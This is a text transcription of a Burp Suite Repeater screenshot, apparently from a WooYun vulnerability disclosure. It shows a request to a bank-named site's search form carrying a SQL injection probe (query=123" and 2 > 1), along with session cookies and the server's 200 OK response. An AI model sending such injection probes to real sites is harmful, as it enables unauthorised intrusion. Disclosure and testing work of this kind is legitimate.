 Burp Suite Professional v1.5.01 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://www.csrc
Request
Raw Params Headers Hex
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/49.0.2623.87 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://www.csrcbank.com/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=0000209SFaO4JIjayR810xsByQm:-1; AJSTAT_ok_pages=2; AJSTAT_ok_times=1; NSC_nfoiv_xfc=ffffffff090b0b6845525d5f4f58455e445a4a423660
catalog=index&qtype=all&qsort=pubdate&query=123" and 2 > 1
? < + > Type a search term
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 18 May 2016 12:49:19 GMT
Server: IBM_HTTP_Server
Surrogate-Control: no-store
Set-Cookie: JSESSIONID=0000s-eObqCYXwDzg-fPgR6Arw5:-1; Path=/
Expires: Thu, 01 Dec 1994 16:00:00 GMT
Cache-Control: no-cache="set-cookie, set-cookie2"
Content-Length: 2172
Content-Type: text/html; charset=UTF-8
Content-Language: zh-CN
Set-Cookie: NSC_nfoiv_xfc=ffffffff090b0b6845525d5f4f58455e445a4a423660;expires=Wed, 18-May-2016 13:18:36 GMT;path=/;httponly
www.wooyun.org